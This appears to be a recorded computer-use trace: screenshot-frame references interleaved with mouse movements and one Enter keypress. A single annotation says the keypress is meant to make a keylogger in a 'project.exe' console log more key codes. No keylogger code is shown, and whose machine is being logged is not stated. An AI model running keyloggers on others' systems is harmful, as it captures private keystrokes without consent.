
mouse_move(248, 285)

mouse_move(285, 385)

mouse_move(933, 142)

- Press Enter in the project.exe console so the keylogger logs more key codes
key("enter")

mouse_move(420, 388)

mouse_move(828, 170)

mouse_move(860, 583)

mouse_move(890, 558)
